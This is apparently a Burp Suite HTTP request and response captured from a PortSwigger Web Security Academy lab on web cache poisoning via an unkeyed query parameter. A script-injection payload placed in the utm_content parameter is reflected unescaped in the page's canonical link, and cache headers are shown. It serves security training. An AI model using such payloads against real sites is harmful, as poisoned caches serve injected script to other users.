 Request
Pretty Raw Hex
\n
1 GET /?test=test&test1=test1&utm_content=zzmkdfq'/><script>alert(1)</script> HTTP/2
2 Host: 0ae3006904dd7ceb808df85600f90088.web-security-academy.net
3 Cookie: session=bXzKPXO9uritrWDNNIjS4mZGDj25qx5l
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101
Firefox/127.0 o4sh2 rwg60qkd1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8,
text/o4sh2, text/rwg60qkd1
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br, o4sh2, rwg60qkd1
8 Referer: https://0ae3006904dd7ceb808df85600f90088.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 Origin: https://rwg60qkd1.com
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=zzmkdfq%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure;
HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8546
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0ae3006904dd7ceb808df85600f90088.web-security-academy.net/?test=test&test1=test1&utm_c
ontent=zzmkdfq'/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>